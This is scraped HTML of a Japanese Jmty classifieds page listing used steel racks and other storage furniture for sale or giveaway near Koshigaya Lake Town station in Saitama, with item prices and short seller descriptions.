<input type="text" name="keyword" id="search_kw" maxlength="25" size="24" placeholder="何をお探しですか？" class="input-group-field u-border-none-r" />
<div class='input-group-button'>
<button name="button" type="submit" class="c-button-secondary header-kw-search">検索</button>
</div>
</div>
</form></div>
<div class='u-margin-xl-l'>
<a rel="nofollow" class="c-button-primary p-header-post-button u-size-m outbound_link_tracking gtm_pc_post gtm_pc_post_from_list_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D1%26prefecture_id%3D11">投稿画面へ(無料)
</a></div>
</div>
</div>
<div class='p-header-bottom-border' style=''>
<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column'>
</div>
</div>

<div class='l-container-main' id='main'>
<div class='c-breadcrumbs u-border-b' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/sale'>
売ります・あげます
</a>
</li>
<li>
<a href='/all/sale-fur'>
家具
</a>
</li>
<li>
<a href='/all/sale-fur/g-1265'>
収納家具
</a>
</li>
<li>
<a href='/all/sale-fur/g-1281'>
スチールラック
</a>
</li>
<li>
<a href='/saitama/sale-fur/g-1281'>
埼玉県のスチールラック
</a>
</li>
<li>
<span>
越谷レイクタウン駅のスチールラック
</span>
</li>
</ol>
</div>
<script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https://jmty.jp/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/sale","name":"売ります・あげます"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/sale-fur","name":"家具"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/all/sale-fur/g-1265","name":"収納家具"}},{"@type":"ListItem","position":5,"item":{"@type":"Thing","@id":"/all/sale-fur/g-1281","name":"スチールラック"}},{"@type":"ListItem","position":6,"item":{"@type":"Thing","@id":"/saitama/sale-fur/g-1281","name":"埼玉県のスチールラック"}},{"@type":"ListItem","position":7,"name":"越谷レイクタウン駅のスチールラック"}]}</script>


<div class='p-articles-abstract'>
<div class='u-flex-container u-flex-align-end'>
<h1>
<a href="/saitama/sale-fur/g-1281/s-1130525">埼玉県 越谷レイクタウン駅のスチールラックの中古あげます・譲ります</a>
</h1>
<span class='p-articles-title-sub u-font-weight-normal u-margin-s-l'>
全18件

</span>
<div class='u-size-s p-articles-keyword-ranking-button'>
<a class="button c-button-secondary-black p-articles-keyword-ranking-button" href="/keyword_rank/sale">人気キーワード</a>
</div>
</div>
</div>
<div class='p-articles-search-area' id='search_area'>
<div class='u-flex-container' id='list_conditions'>
<div>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">駅<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1281">埼玉県のスチールラック</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1281/s-1130506">東所沢</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1281/s-1130507">新座</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1281/s-1130508">北朝霞</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1281/s-1130509">西浦和</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1281/s-1130510">武蔵浦和</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1281/s-1130511">南浦和</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1281/s-1130512">東浦和</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1281/s-1130513">東川口</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1281/s-1130514">南越谷</a></li>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
越谷レイクタウン
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1281/s-1130515">吉川</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1281/s-1130526">吉川美南</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1281/s-1130516">新三郷</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1281/s-1130517">三郷</a></li>
</ul>
</dd></dl>
<div class='c-link-with-angle-right u-text-right u-size-xs'>
<a href="/saitama/sale-fur/g-1281/lines">路線・駅から選ぶ</a>

</div>

<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">ジャンル<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-all/s-1130525">全ての家具</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1227/s-1130525">寝具</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1236/s-1130525">ベッド</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1245/s-1130525">椅子</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1255/s-1130525">テーブル</a></li>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
収納家具
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1287/s-1130525">ソファ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1295/s-1130525">ダイニングセット</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1296/s-1130525">ドレッサー</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1297/s-1130525">照明器具</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1298/s-1130525">カーペット/マット/ラグ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1299/s-1130525">カーテン、ブラインド</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1300/s-1130525">ファブリック、カバー</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1307/s-1130525">ミラー/鏡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1308/s-1130525">時計</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1313/s-1130525">インテリア雑貨/小物</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1328/s-1130525">オフィス用家具</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1339/s-1130525">その他</a></li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">サブジャンル<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1265/s-1130525">全ての収納家具</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1266/s-1130525">テレビ台</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1267/s-1130525">収納ケース</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1268/s-1130525">タンス、衣類収納</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1269/s-1130525">押入れ収納</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1270/s-1130525">布団収納</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1271/s-1130525">マガジンラック、スタンド</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1272/s-1130525">CD、DVDラック</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1273/s-1130525">食器棚、キッチン収納</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1274/s-1130525">ランドリー収納</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1275/s-1130525">トイレ収納</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1276/s-1130525">玄関収納</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1277/s-1130525">子供部屋用収納</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1278/s-1130525">おもちゃ箱</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1279/s-1130525">物置</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1280/s-1130525">棚、シェルフ</a></li>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
スチールラック
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1282/s-1130525">本棚</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1283/s-1130525">キャビネット</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1284/s-1130525">コンソール</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1285/s-1130525">カラーボックス</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur/g-1286/s-1130525">その他</a></li>
</ul>
</dd></dl>

<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">価格帯<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
全てのスチールラックの価格帯
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/saitama/sale-fur/g-1281/s-1130525?max=0&amp;min=0">無料</a></li>
</ul>
</dd></dl><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">投稿者<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
スチールラックの全て
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/saitama/sale-fur/indi/g-1281/s-1130525">個人</a></li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/saitama/sale-fur/cp/g-1281/s-1130525">販売業者</a></li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">オンライン決済<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
スチールラックの全て
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/saitama/sale-fur/g-1281/s-1130525?online_purchasable=true">オンライン決済投稿のみ</a></li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/saitama/sale-fur/g-1281/s-1130525?online_purchasable=false">オンライン決済投稿以外</a></li>
</ul>
</dd></dl>
</div>
</div>

<div id='post_wish_link'>
<div class='p-articles-new-arrival u-flex-container u-flex-justify-end'>
<div class='u-margin-s-r u-flex-container u-flex-direction-column u-flex-justify-center'>
<div class='u-size-xs u-font-bold'>
越谷レイクタウン(JR武蔵野線)のスチールラック(収納家具)で欲しいモノが見つからなかった方
</div>
<div class='u-size-xs u-text-right'>
越谷レイクタウン(JR武蔵野線)のスチールラック(収納家具)の新着通知メール登録
</div>
</div>
<div class='u-size-s'>
<a class="button c-button-secondary-black" data-category-group-name-en="sale" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
</div>
</div>

<hr />
</div>
<div class='l-container-list'>
<div class='l-container-list-main' id='articles_main_list'>
<div class='u-margin-m-b'>
<!-- /64554427/PC_LIST_728x90_centerheader_8 -->
<div id='div-gpt-ad-1498039574109-0' style='height:90px; width:728px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-0'); });
  </script>
</div>
</div>

<ul>
<li class="position_relative"><a target="_blank" class="gtm_jmty_banner" id="hoken_banner_pc_top" href="https://jmty.jp/about/insurance_contract"><img style="width: 100%; height: 75px;" src="https://cdn.jmty.jp/uploads/banner/image/5d3692e7b8d804348c7fe955/hoken_banner_2.png" /></a></li>
</ul>
<h2 class='p-articles-list-title'>
越谷レイクタウン(JR武蔵野線)のスチールラック(収納家具)の投稿一覧
</h2>
<div class='p-articles-list js-articles-list'>
<hr class='separation' />
<div class='p-custom-search-ad' id='list-search-ads8'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "スチールラック",
      "channel": "8755613292",
      "styleId": "4629731700",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads8",
      "width": "728",
      "number": 1,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

<ul>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/sale-fur/article-1i8tm0"><img alt="自作ステンレス2枚併用棚板" class="p-item-image" src="https://cdn.jmty.jp/articles/images/685a3f36691d6516c4a37ea5/thumb_m_1750744883684.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/sale-fur/article-1i8tm0">自作ステンレス2枚併用棚板</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/sale-fur">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/sale-fur/g-1265/a-196-soka">草加市</a>
<a rel="nofollow" href="/saitama/sale-fur/g-1265/s-1130525">越谷レイクタウン駅</a>
<a href="/all/sale-fur/g-1265">収納家具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%B9%E3%83%86%E3%83%B3%E3%83%AC%E3%82%B9">ステンレス</a>
</div>
</div>
<div class='p-item-detail'>
サイズは写真にて載ってます。1セット500円で2セットなら1000円でお願いします。
引越しにあたり大量の売り出しをしてますのでまとめ買いは喜びます。宜しくお願い致します。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月29日
</div>
<div class='u-color-gray'>
作成6月24日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1i8tm0" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1i8tm0" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fsaitama%2Fsale-fur%2Fg-1281%2Fs-1130525">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<div class='u-font-bold u-margin-m-t'>越谷レイクタウン(JR武蔵野線)のスチールラック(収納家具)の投稿一覧</div>
<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/sale-fur/article-1ib5d4"><img alt="三段ワゴン" class="p-item-image" src="https://cdn.jmty.jp/articles/images/685ea48e3b61c79c7c76042d/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/sale-fur/article-1ib5d4">三段ワゴン</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>2,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/sale-fur">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/sale-fur/g-1265/a-197-koshigaya">越谷市</a>
<a rel="nofollow" href="/saitama/sale-fur/g-1265/s-1130525">越谷レイクタウン駅</a>
<a href="/all/sale-fur/g-1265">収納家具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%83%AF%E3%82%B4%E3%83%B3">ワゴン</a>
</div>
</div>
<div class='p-item-detail'>
しっかりした造りのキャスター付きワゴンです。
簡単に高さ調節できます。

キッチンラックやオムツストッカー、お子様のランドセル置きなどにも使えそうです。

ほぼぴったりサイズのボックスも3つお付けします。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新6月29日
</div>
<div class='u-color-gray'>
作成6月27日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/sale-fur/article-1h91vj"><img alt="スチールラック キャスター ルミナス　幅90cm 5段　 NE2..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/681bfd4f80aa3c174be4a743/thumb_m_1746664783524.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/sale-fur/article-1h91vj">スチールラック キャスター ルミナス　幅90cm 5段　 NE2...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>4,999円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/sale-fur">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/sale-fur/g-1265/a-197-koshigaya">越谷市</a>
<a rel="nofollow" href="/saitama/sale-fur/g-1265/s-1130525">越谷レイクタウン駅</a>
<a href="/all/sale-fur/g-1265">収納家具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%AD%E3%83%A3%E3%82%B9%E3%82%BF%E3%83%BC">キャスター</a>
</div>
</div>
<div class='p-item-detail'>
ご覧頂きありがとうございます。
スチールラック キャスター ルミナス　luminous　幅90cm 高さ180cm  5段　 NE25-90185です。
2022年に購入しました。
4段で使用しておりましたが、未使用の5段...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新5月9日
</div>
<div class='u-color-gray'>
作成5月8日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/sale-fur/article-1gr5ej"><img alt="山崎　ティッシュホールダー" class="p-item-image" src="https://cdn.jmty.jp/articles/images/67fefccadf268c01ae1fff38/thumb_m_1744764105138.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/sale-fur/article-1gr5ej">山崎　ティッシュホールダー</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>0円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/sale-fur">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/sale-fur/g-1265/a-197-koshigaya">越谷市</a>
<a rel="nofollow" href="/saitama/sale-fur/g-1265/s-1130525">越谷レイクタウン駅</a>
<a href="/all/sale-fur/g-1265">収納家具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%83%86%E3%82%A3%E3%83%83%E3%82%B7%E3%83%A5">ティッシュ</a>
</div>
</div>
<div class='p-item-detail'>
人気ブランド山崎のティッシュホールダーとキッチンのコンロ排気口ラックになります。
不要になったため出品いたします。

</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新4月20日
</div>
<div class='u-color-gray'>
作成4月16日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/sale-fur/article-1fj90s"><img alt="スチームラック" class="p-item-image" src="https://cdn.jmty.jp/articles/images/67b3ddecd50887174a98f832/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/sale-fur/article-1fj90s">スチームラック</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/sale-fur">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/sale-fur/g-1265/a-197-koshigaya">越谷市</a>
<a rel="nofollow" href="/saitama/sale-fur/g-1265/s-1130525">越谷レイクタウン駅</a>
<a href="/all/sale-fur/g-1265">収納家具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%83%A9%E3%83%83%E3%82%AF">ラック</a>
</div>
</div>
<div class='p-item-detail'>
2025年1月に購入したラックです。
【サイズ】写真を参照
【傷などの状態】新品未使用！

早いもの勝ちではありませんのでご了承ください

よろしくおねがいします。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新3月15日
</div>
<div class='u-color-gray'>
作成3月7日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/sale-fur/article-1eqiet"><img alt="アイリスオーヤマ　メタルラック" class="p-item-image" src="https://cdn.jmty.jp/articles/images/677dffb5b0f77f013cbd0b85/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/sale-fur/article-1eqiet">アイリスオーヤマ　メタルラック</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>0円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/sale-fur">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/sale-fur/g-1265/a-197-koshigaya">越谷市</a>
<a rel="nofollow" href="/saitama/sale-fur/g-1265/s-1130525">越谷レイクタウン駅</a>
<a href="/all/sale-fur/g-1265">収納家具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%83%A1%E3%82%BF%E3%83%AB%E3%83%A9%E3%83%83%E3%82%AF">メタルラック</a>
</div>
</div>
<div class='p-item-detail'>
アイリスオーヤマのメタルラックです。

少し古いですが十分使えます。不要になったため引き取ってくれる方を募集しています。

サイズ
縦34cm横55cm高さ83cm

キャスター
4つあり、ブレーキは対角線の２つのみ。ブレー...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月8日
</div>
<div class='u-color-gray'>
作成1月8日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/sale-fur/article-1cnpot"><img alt="突っ張り棒　3本" class="p-item-image" src="https://cdn.jmty.jp/articles/images/66f0bd5dd476ac3b59c2ad83/thumb_m_1727053148314.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/sale-fur/article-1cnpot">突っ張り棒　3本</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>0円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/sale-fur">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/sale-fur/g-1265/a-197-koshigaya">越谷市</a>
<a rel="nofollow" href="/saitama/sale-fur/g-1265/s-1130525">越谷レイクタウン駅</a>
<a href="/all/sale-fur/g-1265">収納家具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E7%AA%81%E3%81%A3%E5%BC%B5%E3%82%8A%E6%A3%92">突っ張り棒</a>
</div>
</div>
<div class='p-item-detail'>
42cm〜75cmくらいまで、
以前に固定した際の穴が2〜3箇所空いています。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新9月23日
</div>
<div class='u-color-gray'>
作成9月23日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/saitama/rec-shop/alliance-rec_jsen_17686184_5368226?ex=1"><img alt="【週払い可】【20代の仲間と♪】auの接客・受付/未経験歓迎！日..." class="p-item-image" src="https://c.lvimg.jp/job/img/job_pict/master/feels-gogo0129/d164bb64-f63e-4730-9b06-e751478bc846.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/saitama/rec-shop/alliance-rec_jsen_17686184_5368226?ex=1">【週払い可】【20代の仲間と♪】auの接客・受付/未経験歓迎！日...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>時給1,600円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/sale">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/sale-shop/g-1687/a-197-koshigaya">越谷市</a>
<a rel="nofollow" href="/saitama/sale-shop/g-1687/s-1130525">越谷レイクタウン駅</a>
<a href="/all/sale-shop/g-1687">携帯ショップ</a>
</div>
<div class='p-item-label-field'>
<span>
日払い
</span>
</div>
</div>
<div class='p-item-detail'>
◆ ★☆20代の仲間と♪☆★飲食店やアパレルの接客経験を生かそう!! ◆

携帯販売って難しそう・・という方でも安心！
みんな飲食店やコンビニの接客経験者◎
未経験の方が大半を占めるお仕事なんです(=ﾟωﾟ)ﾉ

★☆20代...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/sale-fur/article-1bzveu"><img alt="2段収納ラック" class="p-item-image" src="https://cdn.jmty.jp/articles/images/66c1cfaea6ebbb009912a2be/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/sale-fur/article-1bzveu">2段収納ラック</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>700円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/sale-fur">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/sale-fur/g-1265/a-197-koshigaya">越谷市</a>
<a rel="nofollow" href="/saitama/sale-fur/g-1265/s-1130525">越谷レイクタウン駅</a>
<a href="/all/sale-fur/g-1265">収納家具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%83%A9%E3%83%83%E3%82%AF">ラック</a>
</div>
</div>
<div class='p-item-detail'>
引っ越しのため買い取ってくれる方探しています🔍

【購入時価格】3000円ぐらい
【サイズ】高さ：50cm、横：60cm、奥行き：35cm　
             （大体です）
【傷などの状態】とくに目立った傷はありませ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新9月1日
</div>
<div class='u-color-gray'>
作成8月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
